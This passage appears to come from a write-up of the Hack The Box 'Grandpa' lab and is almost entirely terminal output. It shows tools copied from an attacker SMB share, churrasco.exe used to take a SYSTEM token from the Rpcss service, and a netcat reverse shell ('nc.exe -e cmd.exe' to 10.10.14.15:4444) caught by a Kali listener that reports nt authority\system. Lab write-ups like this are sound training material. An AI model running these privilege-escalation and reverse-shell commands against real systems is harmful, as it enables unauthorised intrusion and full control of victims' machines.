 copy \\10.10.14.15\share\churrasco.exe churrasco.exe
        1 file(s) copied.
C:\temp>copy \\10.10.14.15\share\nc.exe nc.exe
copy \\10.10.14.15\share\nc.exe nc.exe
        1 file(s) copied.
C:\temp>.\churrasco.exe -d "c:\itemp\nc.exe -e cmd.exe 10.10.14.15 4444"
.\churrasco.exe -d "c:\itemp\nc.exe -e cmd.exe 10.10.14.15 4444"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
The system cannot find the path specified.
C:\temp>.\churrasco.exe -d "c:\temp\nc.exe -e cmd.exe 10.10.14.15 4444"
.\churrasco.exe -d "c:\temp\nc.exe -e cmd.exe 10.10.14.15 4444"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\temp>
┌─(Message from Kali developers)
│ This is a minimal installation of Kali Linux, you likely
│ want to install supplementary tools. Learn how:
│ ⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
└─(Run: “touch ~/.hushlogin” to hide this message)
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/grandpa]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.160.37] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>